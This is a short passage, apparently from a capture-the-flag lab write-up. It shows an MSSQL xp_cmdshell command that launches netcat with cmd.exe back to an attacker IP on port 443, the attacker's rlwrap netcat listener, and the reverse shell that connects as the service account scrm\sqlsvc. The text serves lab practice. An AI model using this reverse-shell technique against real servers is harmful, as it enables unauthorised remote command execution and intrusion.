 SQL> xp_cmdshell "C:\Temp\netcat.exe -e cmd 10.10.14.9 443"
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.168] 52713
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
scrm\sqlsvc
C:\Windows\system32>